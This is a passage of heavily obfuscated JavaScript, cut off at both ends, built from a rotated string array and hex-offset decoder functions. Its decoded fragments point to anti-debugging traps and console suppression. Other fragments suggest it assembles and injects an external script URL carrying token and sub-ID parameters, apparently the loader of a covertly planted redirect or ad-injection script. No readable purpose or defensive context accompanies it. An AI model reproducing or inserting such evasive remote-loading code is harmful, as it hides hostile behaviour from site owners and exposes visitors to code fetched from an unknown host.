,'rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return 